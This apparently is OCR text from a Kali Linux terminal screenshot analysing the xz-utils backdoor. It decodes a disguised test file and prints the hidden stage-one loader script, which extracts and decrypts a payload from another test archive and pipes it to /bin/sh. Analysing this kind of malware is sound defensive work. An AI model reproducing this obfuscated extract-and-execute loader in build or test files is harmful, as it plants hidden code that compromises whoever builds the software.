 xz-utils-backdoor
20:13
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sed r\n ./xz-utils-upstream-5.6.1/tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz -d
####Hello####
#�U��$�
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +
2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/
dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +204
8 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)";(xz -dc $srcdir/tests/
files/good-large_compressed.lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
xz: (stdin): Unexpected end of input
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"